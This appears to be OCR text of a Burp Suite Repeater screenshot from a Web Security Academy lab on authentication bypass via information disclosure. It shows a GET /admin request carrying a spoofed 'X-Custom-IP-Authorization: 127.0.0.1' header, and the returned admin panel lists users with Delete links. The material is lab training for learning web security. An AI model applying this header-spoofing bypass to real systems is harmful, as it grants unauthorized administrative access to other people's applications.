 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < >
Target: https://aca71fec1f0c0327809452e000b200f7.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /admin HTTP/1.1
2 Host: aca71fec1f0c0327809452e000b200f7.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: session=ha84XhzeaaT9N2GAQkhqR9qmPj08hjOD
15 X-Custom-IP-Authorization: 127.0.0.1
16
17
Search...
0 matches \n Pretty
Response
Raw Headers Hex Render
Web Security
Academy
Authentication bypass via information
disclosure
Back to lab home Back to lab description
LAB Not solved
Home | Account login | Admin panel
Users
administrator - Delete
carlos - Delete
wiener - Delete
Done
3,164 bytes | 262 millis
Pr
ENG